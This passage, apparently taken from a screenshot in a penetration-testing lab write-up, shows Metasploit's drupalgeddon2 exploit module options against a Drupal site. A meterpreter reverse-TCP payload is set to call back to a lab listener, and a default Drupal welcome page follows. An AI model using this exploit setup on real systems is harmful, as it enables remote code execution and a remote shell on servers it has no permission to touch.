 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.136.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Welcome to Drupal Site
No front page content has been created yet.
Add new content